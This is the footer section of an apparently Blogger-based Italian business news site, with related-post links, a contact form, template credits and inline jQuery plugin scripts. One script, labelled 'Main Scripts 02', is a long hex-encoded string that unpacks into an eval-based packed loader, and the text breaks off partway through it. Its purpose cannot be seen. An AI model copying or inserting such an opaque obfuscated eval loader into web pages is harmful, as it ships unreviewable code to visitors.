<a href='https://www.finanzaebusiness.it/2025/08/le-quattro-mafie-italiane-cosa-nostra.html'>
<img alt='Le quattro mafie italiane: Cosa Nostra, Camorra, ‘Ndrangheta e Sacra Corona Unita' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjA10ndyYSskoHKS6WtX2Zjdf6M2bOmkwDEI-0eIi1l8dDbgy6sX2UpgNHLevTiwQAMfY40q0dbNH8XgYv_SD07nTJ5kGCBPNlbKlKChfoPUVs4V7SMT26BS00kgfh9JJGBy_6DcsifCBjvmF5WFfdeikDrFrIj3wyf1-NsTM-U_-SzkSkSTXmpLgj-fBA/s72-c/pexels-rdne-6065143.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2025/08/le-quattro-mafie-italiane-cosa-nostra.html'>Le quattro mafie italiane: Cosa Nostra, Camorra, &#8216;Ndrangheta e Sacra Corona Unita</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.finanzaebusiness.it/2026/01/torinoplus-la-nuova-testata-digitale.html'>
<img alt='Torino.Plus: la nuova testata digitale che racconta il futuro e il valore di Torino' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhccuiea7W9Q2asgvkYqKozNAVmfecGIC8_nymNci_YFqKXg6kE8BXYTELsLwIiu7DqTAgZ23SrU4QbXLcNm0G6xDSD3Ck9XrcJvArvVoy8B_ndaVkzff_26PVWdVPp7YTvdgnWbuX4jVvmKpBM401E9rWPsR1KArbNaPef4M_5O3bX4dNS_idEr7X_P-0/s72-c/torinoplus.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.finanzaebusiness.it/2026/01/torinoplus-la-nuova-testata-digitale.html'>Torino.Plus: la nuova testata digitale che racconta il futuro e il valore di Torino</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Modulo di contatto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Messaggio
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Invia'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Post in evidenza</h2>
<div class='post-summary'>
<h3><a href='https://www.finanzaebusiness.it/2025/07/unsic-piemonte-laccordo-italia-albania.html'>UNSIC Piemonte. Accordo Italia-Albania: un passo avanti per i diritti dei lavoratori</a></h3>
<p>
Salvatore Mamone, Presidente Nazionale ENASC con Giovanni Firera, Presidente UNSIC Piemonte&#160; . È entrato ufficialmente in vigore l&#8217;accordo b...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijwmFRttnKGm8bTai_PJCO9mpGOBdH4yq8mWmYY7uhA5j7h8Jj3cnB0kX_wEdN4b2hUCfcP4Mz8Fh2PTAsWwkxEtXay6-d_1VLpaT8gVtuDb9yv_5c-k1XEeQFqlrHX6nQXGQU1hBPOYdkbdICDV3yZH7Xox5kBpFs1UVrztsIYH7YoBQT7D9eH-NpzcU/s16000/stefano-mamone-firera-giovanni-1024x768.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// Main Scripts 02	

var _e6WoxD= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x